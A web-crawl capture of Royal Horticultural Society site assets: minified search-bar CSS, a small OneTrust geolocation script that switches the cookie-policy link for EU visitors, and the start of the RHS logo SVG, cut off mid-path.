

--- FILE ---
content_type: text/css
request_url: https://www.rhs.org.uk/wwwroot/css/bundles/search.min.css?v=63838
body_size: 2500
content:
@keyframes reverse-a0_o{0%,89.82%{opacity:0}to{opacity:1}}@keyframes reverse-a1_o{0%,80.24%,to{opacity:0}89.82%{opacity:1}}@keyframes reverse-a2_o{0%,70.06%,89.82%,to{opacity:0}80.24%{opacity:1}}@keyframes reverse-a3_o{0%,59.88%,80.24%,to{opacity:0}70.06%{opacity:1}}@keyframes reverse-a4_o{0%,50.299%,70.06%,to{opacity:0}59.88%{opacity:1}}@keyframes reverse-a5_o{0%,40.12%,59.88%,to{opacity:0}50.299%{opacity:1}}@keyframes reverse-a6_o{0%,29.94%,50.299%,to{opacity:0}40.12%{opacity:1}}@keyframes reverse-a7_o{0%,20.359%,40.12%,to{opacity:0}29.94%{opacity:1}}@keyframes reverse-a8_o{0%,10.18%,29.94%,to{opacity:0}20.359%{opacity:1}}@keyframes reverse-a9_o{0%,20.359%,to{opacity:0}10.18%{opacity:1}}@keyframes reverse-a10_o{0%{opacity:1}10.18%,to{opacity:0}}@keyframes forward-a0_o{0%,9.29%{opacity:1}18.033%,to{opacity:0}}@keyframes forward-a1_o{0%,27.322%,9.29%,to{opacity:0}18.033%{opacity:1}}@keyframes forward-a2_o{0%,18.033%,36.612%,to{opacity:0}27.322%{opacity:1}}@keyframes forward-a3_o{0%,27.322%,45.355%,to{opacity:0}36.612%{opacity:1}}@keyframes forward-a4_o{0%,36.612%,54.645%,to{opacity:0}45.355%{opacity:1}}@keyframes forward-a5_o{0%,45.355%,63.934%,to{opacity:0}54.645%{opacity:1}}@keyframes forward-a6_o{0%,54.645%,72.678%,to{opacity:0}63.934%{opacity:1}}@keyframes forward-a7_o{0%,63.934%,81.967%,to{opacity:0}72.678%{opacity:1}}@keyframes forward-a8_o{0%,72.678%,91.257%,to{opacity:0}81.967%{opacity:1}}@keyframes forward-a9_o{0%,81.967%,to{opacity:0}91.257%{opacity:1}}@keyframes forward-a10_o{0%,91.257%{opacity:0}to{opacity:1}}.sr-only{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}:root{--yxt-color-background-highlight: #fafafa;--yxt-color-background-dark: #a8a8a8;--yxt-color-brand-primary: #0f70f0;--yxt-color-brand-hover: #0c5ecb;--yxt-color-brand-white: #fff;--yxt-color-text-primary: #212121;--yxt-color-text-secondary: #757575;--yxt-color-text-neutral: #616161;--yxt-color-link-primary: var(--yxt-color-brand-primary);--yxt-color-borders: #dcdcdc;--yxt-color-error: #940000;--yxt-font-weight-bold: 700;--yxt-font-weight-semibold: 600;--yxt-font-weight-medium: 500;--yxt-font-weight-normal: 400;--yxt-font-weight-light: 300;--yxt-font-size-xs: 0.625rem;--yxt-font-size-sm: 0.75rem;--yxt-font-size-md: 0.875rem;--yxt-font-size-md-lg: 1rem;--yxt-font-size-lg: 1.125rem;--yxt-font-size-xlg: 1.25rem;--yxt-font-size-xxlg: 2.5rem;--yxt-line-height-xs: 1;--yxt-line-height-sm: 1.2;--yxt-line-height-md-sm: 1.33333;--yxt-line-height-md: 1.4;--yxt-line-height-lg: 1.5;--yxt-line-height-xlg: 1.66667;--yxt-line-height-xxlg: 1.7;--yxt-font-family: system-ui,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;--yxt-base-spacing-sm: 0.75rem;--yxt-base-spacing: 1rem;--yxt-module-footer-height: 1.5rem;--yxt-module-container-height: 1.25rem;--yxt-border-default: 0.0625rem solid var(--yxt-color-borders);--yxt-border-hover: 0.0625rem solid var(--yxt-color-brand-hover);--yxt-border-legacy: 0.0625rem solid #e9e9e9;--yxt-z-index-nav-more-modal: 2;--yxt-button-focus-border-size: 0.1875rem;--yxt-cards-min-width: 13.125rem;--yxt-container-desktop-base: 25rem}.yxt-Answers-component{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.yxt-Answers-component :focus{outline:0}.yxt-Answers-component input[type=checkbox]:focus{outline:.0625rem solid #000}:root{--yxt-searchbar-form-background-color: #fff;--yxt-searchbar-form-outline-color-base: var(--yxt-color-borders);--yxt-searchbar-focus-shadow-height: 0.625rem;--yxt-searchbar-focus-shadow: 0 0 var(--yxt-searchbar-focus-shadow-height) 0 rgba(0,0,0,0.1);--yxt-searchbar-form-border-radius: calc(var(--yxt-base-spacing)*0.4);--yxt-searchbar-text-color: var(--yxt-color-text-primary);--yxt-searchbar-text-font-size: var(--yxt-font-size-md-lg);--yxt-searchbar-text-line-height: var(--yxt-line-height-lg);--yxt-searchbar-text-font-weight: var(--yxt-font-weight-normal);--yxt-searchbar-button-background-color-base: #fff;--yxt-searchbar-button-background-color-hover: #e9e9e9;--yxt-searchbar-button-background-color-active: var(--yxt-searchbar-button-background-color-base);--yxt-searchbar-button-text-color-base: var(--yxt-color-text-primary);--yxt-searchbar-button-text-color-active: var(--yxt-searchbar-button-text-color-base)}.yxt-GeoLocationFilter{height:3.1875rem}.yxt-GeoLocationFilter,.yxt-SearchBar{width:100%;margin-bottom:0}.yxt-GeoLocationFilter button[class*=yxt-],.yxt-GeoLocationFilter input[class*=yxt-],.yxt-SearchBar button[class*=yxt-],.yxt-SearchBar input[class*=yxt-]{-webkit-appearance:none;-moz-appearance:none;appearance:none}.yxt-GeoLocationFilter-container,.yxt-SearchBar-container{position:relative;overflow:hidden;z-index:1;border-radius:var(--yxt-searchbar-form-border-radius);border:.0625rem solid var(--yxt-searchbar-form-outline-color-base);background-color:var(--yxt-searchbar-form-background-color)}.yxt-GeoLocationFilter-container:focus-within,.yxt-GeoLocationFilter-container:hover,.yxt-SearchBar-container:focus-within,.yxt-SearchBar-container:hover{box-shadow:var(--yxt-searchbar-focus-shadow)}.yxt-GeoLocationFilter-form,.yxt-GeoLocationFilter-input-wrapper,.yxt-SearchBar-form,.yxt-SearchBar-input-wrapper{display:flex;margin:0}.yxt-GeoLocationFilter-input,.yxt-SearchBar-input{font-family:var(--yxt-font-family);font-size:var(--yxt-searchbar-text-font-size);line-height:var(--yxt-searchbar-text-line-height);font-weight:var(--yxt-searchbar-text-font-weight);font-style:normal;color:var(--yxt-searchbar-text-color);border:0;background-color:transparent;width:100%;padding:calc(var(--yxt-base-spacing)/2) var(--yxt-base-spacing)}.yxt-GeoLocationFilter-input::-ms-clear,.yxt-SearchBar-input::-ms-clear{display:none;padding:0;margin:0}.yxt-GeoLocationFilter-input:-ms-input-placeholder,.yxt-SearchBar-input:-ms-input-placeholder{color:var(--yxt-color-text-secondary)}.yxt-GeoLocationFilter-clear,.yxt-SearchBar-clear{padding-left:calc(var(--yxt-base-spacing)/2);padding-right:calc(var(--yxt-base-spacing)/2)}.yxt-GeoLocationFilter-button,.yxt-SearchBar-button{padding-left:var(--yxt-base-spacing);padding-right:var(--yxt-base-spacing)}.yxt-GeoLocationFilter-button,.yxt-GeoLocationFilter-clear,.yxt-SearchBar-button,.yxt-SearchBar-clear{display:flex;flex-shrink:0;align-items:center;font:inherit;padding-top:calc(var(--yxt-base-spacing)/2);padding-bottom:calc(var(--yxt-base-spacing)/2);background-color:var(--yxt-searchbar-button-background-color-base);color:var(--yxt-color-text-secondary);cursor:pointer;border:0}.yxt-GeoLocationFilter-button:focus,.yxt-GeoLocationFilter-clear:focus,.yxt-SearchBar-button:focus,.yxt-SearchBar-clear:focus{background-color:var(--yxt-searchbar-button-background-color-hover)}.yxt-GeoLocationFilter--hidden,.yxt-SearchBar--hidden,.yxt-SearchBar-AnimatedIcon--inactive svg{display:none}.yxt-GeoLocationFilter-button:focus,.yxt-GeoLocationFilter-input:focus,.yxt-SearchBar-button:focus,.yxt-SearchBar-input:focus{outline:0}.yxt-GeoLocationFilter-label,.yxt-SearchBar-label{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.yxt-SearchBar-title{font-family:var(--yxt-font-family);font-size:var(--yxt-font-size-xlg);line-height:var(--yxt-line-height-md);font-weight:var(--yxt-font-weight-semibold);font-style:normal;color:var(--yxt-color-text-primary);margin-bottom:var(--yxt-base-spacing)}@media (max-width:47.9375rem){.yxt-SearchBar-title{margin-left:var(--yxt-base-spacing)}}.yxt-SearchBar-AnimatedIcon{display:flex}.yxt-SearchBar-AnimatedIcon--paused svg>g{animation-play-state:paused}.yxt-GeoLocationFilter-title{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.Icon{display:inline-flex;align-items:center;justify-content:center}.Icon svg{height:1em;width:1em;fill:currentColor}.Icon--sm img,.Icon--sm svg{height:.5em;width:.5em}.Icon--lg img,.Icon--lg svg{height:2em;width:2em}.Icon-collapseUp svg{transform:rotate(270deg)}.Icon-collapseDown svg{transform:rotate(90deg)}.Icon-image{width:1em;height:1em;-o-object-fit:contain;object-fit:contain}.Icon--yext_animated_forward svg,.Icon--yext_animated_reverse svg{color:#000;background:0 0}.Icon--yext_animated_forward svg>g,.Icon--yext_animated_reverse svg>g{animation-duration:.18s;animation-timing-function:linear;animation-fill-mode:both}.Icon--yext_animated_reverse svg>g:first-of-type{animation-name:reverse-a0_o}.Icon--yext_animated_reverse svg>g:nth-of-type(2){animation-name:reverse-a1_o}.Icon--yext_animated_reverse svg>g:nth-of-type(3){animation-name:reverse-a2_o}.Icon--yext_animated_reverse svg>g:nth-of-type(4){animation-name:reverse-a3_o}.Icon--yext_animated_reverse svg>g:nth-of-type(5){animation-name:reverse-a4_o}.Icon--yext_animated_reverse svg>g:nth-of-type(6){animation-name:reverse-a5_o}.Icon--yext_animated_reverse svg>g:nth-of-type(7){animation-name:reverse-a6_o}.Icon--yext_animated_reverse svg>g:nth-of-type(8){animation-name:reverse-a7_o}.Icon--yext_animated_reverse svg>g:nth-of-type(9){animation-name:reverse-a8_o}.Icon--yext_animated_reverse svg>g:nth-of-type(10){animation-name:reverse-a9_o}.Icon--yext_animated_reverse svg>g:nth-of-type(11){animation-name:reverse-a10_o}.Icon--yext_animated_forward svg>g:first-of-type{animation-name:forward-a0_o}.Icon--yext_animated_forward svg>g:nth-of-type(2){animation-name:forward-a1_o}.Icon--yext_animated_forward svg>g:nth-of-type(3){animation-name:forward-a2_o}.Icon--yext_animated_forward svg>g:nth-of-type(4){animation-name:forward-a3_o}.Icon--yext_animated_forward svg>g:nth-of-type(5){animation-name:forward-a4_o}.Icon--yext_animated_forward svg>g:nth-of-type(6){animation-name:forward-a5_o}.Icon--yext_animated_forward svg>g:nth-of-type(7){animation-name:forward-a6_o}.Icon--yext_animated_forward svg>g:nth-of-type(8){animation-name:forward-a7_o}.Icon--yext_animated_forward svg>g:nth-of-type(9){animation-name:forward-a8_o}.Icon--yext_animated_forward svg>g:nth-of-type(10){animation-name:forward-a9_o}.Icon--yext_animated_forward svg>g:nth-of-type(11){animation-name:forward-a10_o}:root{--yxt-autocomplete-background-color: #fff;--yxt-autocomplete-box-shadow: 0 0.0625rem 0.375rem 0 rgba(32,33,36,0.47);--yxt-autocomplete-selected-background-color: #f9f9f9;--yxt-autocomplete-option-hover-background-color: #f9f9f9;--yxt-autocomplete-separator-color: var(--yxt-color-borders);--yxt-autocomplete-text-font-size: var(--yxt-font-size-md-lg);--yxt-autocomplete-text-line-height: var(--yxt-line-height-md);--yxt-autocomplete-text-font-weight: var(--yxt-font-weight-normal);--yxt-autocomplete-text-color: var(--yxt-color-text-primary);--yxt-autocomplete-prompt-header-font-weight: var(--yxt-font-weight-light)}.yxt-AutoComplete{padding-bottom:.625rem}@media (min-width:48rem){.yxt-AutoComplete:before{margin-left:var(--yxt-base-spacing);margin-right:var(--yxt-base-spacing);margin-bottom:calc(var(--yxt-base-spacing)*.625);height:.0625rem;background-color:var(--yxt-autocomplete-separator-color);content:"";display:block}}.yxt-AutoComplete-results{list-style-type:none;padding:0}.yxt-AutoComplete-wrapper{background-color:var(--yxt-autocomplete-background-color)}.yxt-AutoComplete-option{padding:calc(var(--yxt-base-spacing)/4) var(--yxt-base-spacing)}.yxt-AutoComplete-option--promptHeader{font-weight:var(--yxt-autocomplete-prompt-header-font-weight);font-style:italic}.yxt-AutoComplete-option--item,.yxt-AutoComplete-option--promptHeader{font-family:var(--yxt-font-family);font-size:var(--yxt-autocomplete-text-font-size);line-height:var(--yxt-autocomplete-text-line-height);color:var(--yxt-autocomplete-text-color)}.yxt-AutoComplete-option--item{cursor:pointer;font-weight:var(--yxt-autocomplete-text-font-weight);font-style:normal}.yxt-AutoComplete-option--item.yxt-selected{background-color:var(--yxt-autocomplete-selected-background-color)}.yxt-AutoComplete-option--item strong{font-weight:var(--yxt-font-weight-semibold)}.yxt-AutoComplete-option--item:hover{background-color:var(--yxt-autocomplete-option-hover-background-color)}:root{--yxt-color-text-secondary: #006e50;--yxt-searchbar-form-border-radius: 0;--yxt-searchbar-form-outline-color-base: #b5cbc8;--yxt-base-spacing: 0.75rem;--yxt-autocomplete-separator-color: #b5cbc8;--yxt-autocomplete-option-hover-background-color: #eceeef}.yxt-SearchBar-wrapper{width:100%}.yxt-SearchBar{height:2.6875rem}.yxt-SearchBar-container{border-width:1px}.yxt-SearchBar-container:hover{box-shadow:none}.yxt-SearchBar-container:focus-within{border-color:#fc5922}input.yxt-SearchBar-input{background-color:transparent;box-shadow:none;border:0;margin:0;min-height:auto;line-height:1}input.yxt-SearchBar-input::-webkit-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width:46.25em){input.yxt-SearchBar-input::-webkit-input-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:-moz-placeholder,input.yxt-SearchBar-input::-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width:46.25em){input.yxt-SearchBar-input::-moz-placeholder{font-size:1.125rem}}@media (min-width:46.25em){input.yxt-SearchBar-input:-moz-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:-ms-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width:46.25em){input.yxt-SearchBar-input:-ms-input-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:focus{border-color:none;box-shadow:none}.yxt-SearchBar-button,.yxt-SearchBar-clear{height:2.6875rem;background-image:none;margin:0;border-radius:0}.yxt-SearchBar-button:not([disabled]):hover,.yxt-SearchBar-clear:not([disabled]):hover{background:0 0;background-image:none}.yxt-SearchBar-button:not([disabled]):focus:before,.yxt-SearchBar-clear:not([disabled]):focus:before{display:none}.yxt-SearchBar-button{padding-right:1rem;padding-left:1rem;background:#e7eeed;border-left:1px solid #b5cbc8}.yxt-SearchBar-button:not([disabled]):hover{border-left:1px solid #b5cbc8}.yxt-SearchBar-button:not([disabled]):focus{background:#e7eeed;border-color:#fc5922}.yxt-SearchBar-clear:not([disabled]):hover{color:var(--yxt-color-text-secondary)}.yxt-SearchBar-clear:not([disabled]):focus{color:var(--yxt-color-text-secondary);background:0 0}.yxt-SearchBar-buttonImage{line-height:1.2}.yxt-SearchBar-buttonImage:before{content:"\f002";color:#006e50;font-family:"Font Awesome 5 Pro";font-weight:900;font-size:.85em}.yxt-SearchBar-buttonImage .Icon{display:none}.yxt-AutoComplete:before{display:block;content:"";height:.0625rem;margin-left:0;margin-right:0;margin-bottom:calc(var(--yxt-base-spacing)*.625);background-color:var(--yxt-autocomplete-separator-color)}.yxt-AutoComplete-option,.yxt-AutoComplete-results{margin:0}

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838
body_size: 26
content:
document.addEventListener("DOMContentLoaded", function() {           
    window.geofeed = function (options) {
        // string two digit continent code EU, NA, OC, AS, SA, AF
        var continent = options.continent.toString();
        // string two digit ISO country code
        var country = options.country.toString();
        // string two digit state code
        var state = options.state.toString();

        if (continent == 'EU' && options.country != 'GB') {
            var footerCookieLink = document.getElementById("footerCookieLink");
            footerCookieLink.setAttribute("href","/privacy/eu-cookies");
        }
    };

    // Call geo-location JSONP service
    var jsonp = document.createElement('script');
    jsonp.setAttribute('src', 'https://geolocation.onetrust.com/cookieconsentpub/v1/geo/location/geofeed');
    document.head.appendChild(jsonp);
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rhs.org.uk/assets/styles/f2/web/assets/svg/rhs-logo-compact.svg
body_size: 6457
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 116 51"><defs><path id="a" d="M0 0h38.43v49.516H0z"/><path id="c" d="M0 0h70.529v30.775H0z"/></defs><g fill="none" fill-rule="evenodd"><path fill="#004e44" d="M18.743 33.951c-.009.818-.15 1.285-.342 1.655-.072.138-.13.146-.127.056l.015-.722.083-4.754c.026-1.548-.273-2.14-.337-2.373-.022-.082.01-.104.101.003.324.381.707 1.294.693 2.316zm-2.444 6.282c-.132.15-.208.118-.108-.044.498-.776.763-1.242.87-1.88.032-.157-.005-.259-.14-.194-.505.238-1.337.37-1.752.391-.133.006-.142-.069 0-.104 1.532-.26 2.268-1.035 2.624-1.492 0 .568-.28 1.957-1.494 3.323m13.251-.83a12 12 0 0 0-1.199-.47 7 7 0 0 0-1.06-.252c-.921-.188-1.873-.285-2.844-.412-.708-.093-3.335-.3-4.037-2.19-.359-.967-.255-2.981-.326-4.914-.095-2.62.087-3.751 1.173-4.842 1.992-2.003 4.307-2.153 4.995-2.265.191-.03.185-.226-.035-.237-.579-.025-1.347.046-2.366.348-.073.022-.143-.024-.148-.1-.138-1.874.544-3.35 1.634-4.54.089-.096.147-.09.253-.087.702.023 1.492-.1 2.143-.428.128-.064.08-.234-.087-.187-.93.347-1.584.257-1.836.243.857-.83 1.945-1.284 2.323-1.426.225-.084.138-.299-.068-.23a8.1 8.1 0 0 0-3.461 2.252l-.505-.739c-.073-.103-.096-.196-.017-.295.32-.399.878-1.941.879-3.095 0-.234-.226-.261-.233-.028-.083 1.291-.774 2.375-.96 2.633-.347-1.077-.205-1.808-.226-1.944-.026-.176-.175-.158-.222-.033a1.2 1.2 0 0 0-.049.258 6.6 6.6 0 0 1-2.246-2.127c-.095-.142-.245-.053-.185.087.12.279.638 1.395 2.313 2.485a.14.14 0 0 1 .064.11 6.1 6.1 0 0 0 1.042 3.066.1.1 0 0 1-.001.11c-1.056 1.537-1.16 3.212-1.115 4.184a.14.14 0 0 1-.092.136c-2.231.897-3.18 1.776-4.096 2.958-1.858-2.222-2.624-2.287-3.937-4.71-.028-.051-.072-.097.004-.157 1.19-.942 1.618-2.38 1.851-3.09.042-.127-.124-.19-.191-.07-.238.431-.594 1.648-1.965 2.692-.178-.298-.735-1.64-.972-3.075-.031-.191.032-.155.287-.365 1.127-.932 1.495-2.18 1.634-2.722.044-.173-.137-.217-.194-.054-.536 1.44-1.58 2.174-1.798 2.304-.104-1.146.123-1.748.175-1.991.028-.133-.132-.178-.181-.06-.343.84-.526 2.044-.278 3.866l.13.794c-1.631-.53-3.169-2.085-3.745-3.475-.07-.169-.29-.107-.258.066.08.422 1.28 3.027 4.019 3.989.162.057.19.093.228.208.2.597.385 1.129.75 1.901-.588-.202-1.167-.61-1.452-.794-.152-.099-.273.018-.155.157s.792.867 1.9 1.348c.197.05.352.332.509.559-.563.013-1.672-.14-3.021-.523l-.117-.086c-.42-.658-.691-1.343-1.422-1.866-.144-.103-.272.028-.144.147.453.418.76.932.981 1.502.033.083.017.098-.04.074l-1.298-.526c-.143-.014-.17.117-.077.19.11.089 1.192.624 1.63.815 2.675 1.17 3.818.552 5.099 2.192.94 1.206 1.055 1.885.994 4.475-.012.51-.003 3.978-.297 4.846-.33.981-1.243 1.857-3.37 2.182-1.28.196-3.133.336-4.585.777-.417.127-.82.302-1.229.457-.163.062-.117.224.059.188.36-.076.974-.374 1.562-.4.125-.005.135.024.086.101-.291.463-.639.8-1.084 1.046-.184.102-.112.24.052.177.238-.09.888-.432 1.48-1.174.282-.355 1.005-.436 1.345-.382.232.037.297.151.184.355-.089.16-.2.286-.323.419-.815.88-1.91 1.06-2.357 1.204-.213.068-.197.204.039.186.279-.02.825-.179 1.25-.276.133-.03.187.03.16.164-.102.487-.804.994-.884 1.07-.148.14-.055.233.125.141.192-.097.792-.505 1.245-1.351.155-.29.377-.543.635-.746l1.143-.916c.17-.14.364-.243.58-.298.404-.102.287.403.089.807-.437.889-.98 1.253-1.961 1.905l-1.164.855c-.15.12-.064.254.104.17.231-.112.632-.566 1.739-.906.074-.023.142 0 .125.077-.01.051-.03.101-.049.15-.19.486-.913 2.576-.537 2.55.109-.007.12-.311.198-.585.437-1.528 1.128-2.612 1.645-3.192.771-.865 1.026-1.584 1.382-1.675l.953-.262c.123-.028.147-.002.107.114l-.314.866c-.754 1.718-1.921 2.997-3.242 4.07-.186.151-.077.283.106.17a6 6 0 0 0 .792-.558c.338-.278.473-.326.596-.37.13-.049.163-.024.184.11a7 7 0 0 1 .097 1.397c-.02.524-.131.742-.157.886-.043.242.123.286.199.048.116-.344.355-1.12.34-2.277-.01-.67.302-1.09.435-1.255l.657-.798.732-1.008c.041-.053.082-.035.075.029-.016.155-.093.509-.126.722-.152.965-.264.957-.64 1.765-.403.862-.752 2.01-.829 2.737-.025.242.138.25.19.044.162-.644.416-1.546 1.11-2.586.03-.042.107-.048.13.028.453 1.522.116 2.649-.016 3.17-.059.231.098.304.208.042.056-.136.564-1.178.286-3.142-.109-.772.083-3.077.604-3.7.201-.24.316-.243.454.04.49.999-.083 2.741-.32 4.4-.21 1.466-.112 2.327.014 2.966.046.232.223.204.208-.043-.045-.752-.146-1.218.152-2.895.139-.784.338-1.613.565-2.031.073-.134.147-.17.221-.008.397.864.503 1.203.712 2.448.15.893.116 1.384.065 1.895-.032.313.187.327.228 0 .108-.66.15-1.25.008-2.276a11 11 0 0 0-.34-1.627c-.2-.68-.308-1.388-.267-2.096.015-.26.06-.515.184-.749.118-.22.4-.265.573-.011s.409.593.558 1.386c.147.778.195 1.365.015 2.608-.236 1.622.176 2.648.32 2.935.083.165.224.114.185-.07-.096-.458-.504-1.386.019-3.263.021-.076.087-.075.132-.015.626.814.792 1.705.912 2.065.056.166.18.139.176-.008-.024-.975-.59-2.162-.889-2.746a3.1 3.1 0 0 1-.337-1.076l-.156-.953c-.077-.42.02-.427.195-.1.957 1.78 1.687 1.932 1.693 3.022.003.464.032.927.11 1.385.058.342.127.682.274 1 .089.194.25.14.19-.063-.175-.601-.223-1.458-.096-2.27.017-.106.093-.12.166-.069.163.114.4.328 1.241.81.189.11.293-.027.121-.171-.555-.468-1.36-.938-2.676-3.001-.45-.708-.75-1.268-.903-1.766-.054-.188.034-.275.261-.192.77.28 2.247 1.614 3.32 3.312.364.577.44.89.604 1.625.038.17.19.149.193-.027.013-.557-.268-1.315-.47-1.837-.027-.073.017-.119.084-.099.649.198 1.14.48 1.656.875.25.192.395-.013.132-.2l-1.636-1.16a4.2 4.2 0 0 1-1.277-1.249c-.176-.273-.313-.563-.325-.895-.017-.468.575-.123.852.109.444.371.965.613 1.4.993.138.122.242.283.328.445.506.954.844 1.174 1.254 1.487.173.142.29-.034.117-.167-.347-.268-.76-.752-.83-1.068-.02-.095.008-.178.164-.146.355.073 1.106.326 1.644.459.206.05.27-.137.061-.208-.419-.14-1.175-.337-2.072-.856-.68-.394-1.006-.732-1.07-.878-.079-.175-.054-.334.373-.351.212-.009.516.029.91.18.104.04.115.047.155.1.4.526 1.072.947 1.413 1.092.185.078.265-.087.082-.187-.4-.219-.701-.51-.928-.827-.046-.065-.016-.102.063-.094a5.7 5.7 0 0 1 1.37.33c.143.053.27.106.338.059.057-.04.04-.135-.088-.19"/><path fill="#004e42" d="M24.773 10.45c.303-.119.609-.353.845-.664.65-.855.82-1.826.665-2.87-.019-.123-.06-.154-.145-.055l-.863.997c-.802.882-.865 1.723-.678 2.518.017.074.078.113.176.075m-3.422-.976c.775-.761.38-1.682.168-2.547-.01-.043-.042-.054-.066-.01-.298.537-.486 1.068-.48 1.629.005.304.136 1.166.378.928M31.48 22.622c-1.591-.346-2.39.221-2.684.862-.024.051-.01.08.029.1.245.128 1.188.41 2.655-.853.054-.047.058-.096 0-.109m-5.745-4.552c.785-.536.845-1.605.99-2.268.018-.085-.026-.099-.079-.077a2.57 2.57 0 0 0-1.484 1.993c-.058.666.027.723.573.352m5.43-6.16c-1.438.874-1.487 2.2-1.298 2.584.024.05.062.073.128.039.611-.317.926-.723 1.08-1.444.073-.341.108-.718.176-1.128.012-.072-.033-.083-.086-.051M14.387 9.345a1.83 1.83 0 0 0 1.09-1.316l.21-1.244c.015-.092-.027-.11-.118-.055-1.125.686-1.53 1.783-1.264 2.583.01.031.041.046.082.032m-3.74 10.946c.144.595.33 1.459 1.063 1.997.487.357 1.029.28.86-.377-.232-.898-1.311-1.104-1.822-1.688-.08-.092-.131-.054-.102.068m-1.1-10.508c1.041 1.09.935 1.432 1.695 1.982.497.36 1.276.598.949-.335-.355-1.011-1.55-1.628-2.616-1.706-.042-.003-.06.025-.027.06m5.474 11.29c.13-.047.288-.179.452-.435.607-.947.392-1.798.27-2.925-.006-.06-.043-.07-.072-.024-.293.474-1.13 1.478-1.027 2.877.03.387.122.599.377.507m-7.57 3.276c1.307 1.33 2.893 1.362 3.688.951.266-.137.218-.256.13-.388-.24-.364-1.111-.92-2.217-.815l-1.588.157c-.056.005-.057.05-.013.095m16.428 1.29c.02.385.893.79 1.435.841.694.066 1.342-.088 1.978-.421.028-.015.041-.058-.015-.07a5.5 5.5 0 0 1-1.183-.417c-.915-.427-2.24-.39-2.215.068m-8.284.873c.383-.657-.486-.705-1.226-.307-.68.366-1.164.93-1.564 1.577-.026.042.003.084.051.072l1.335-.34c.446-.13 1.059-.41 1.404-1.002m-7.872-7.29c.209 1.239.953 2.529 2.071 2.795.684.162.563-.932-.937-2.011-.37-.266-.755-.473-1.068-.811-.04-.043-.07-.023-.066.028m17.135 8.394c-.306-.423-.587-.866-.978-1.222-.837-.76-1.416-.592-1.612-.314-.28.398.328 1.045.931 1.336.495.24 1.081.303 1.63.255.031-.003.05-.027.029-.055M20.755 13.69c-.004-.42-.413-1.222-1.316-2.018-.243-.214-.453-.466-.677-.701-.066-.07-.095-.07-.11-.01-.241 1.029.348 2.46 1.397 2.905.673.286.707-.053.706-.176m-1.737 5.353c-.003-.037-.033-.05-.066.004-.243.4-.57.721-.937 1.004-.585.451-1.232.918-1.541 1.693-.136.34.007.41.338.351 1.345-.215 2.291-1.675 2.206-3.052M7.082 9.914c.008.163.13.596.407 1.047.685 1.116 1.593 1.334 2.04 1.295.044-.321-.214-1.303-1.206-1.795l-1.142-.59c-.066-.04-.103-.029-.1.043m-2.107 4.583c.373 1.63 1.518 2.24 2.299 2.266.127.004.149-.048.131-.147-.133-.752-.526-1.312-1.214-1.655l-1.108-.555c-.103-.052-.135-.026-.108.091m17.555-6.58c-.142 1.306.527 1.42.88.91.361-.521.853-1.84-.166-3.292-.05-.07-.116-.05-.125.041-.098.974-.487 1.405-.589 2.341m-5.785 5.348c.04-.077 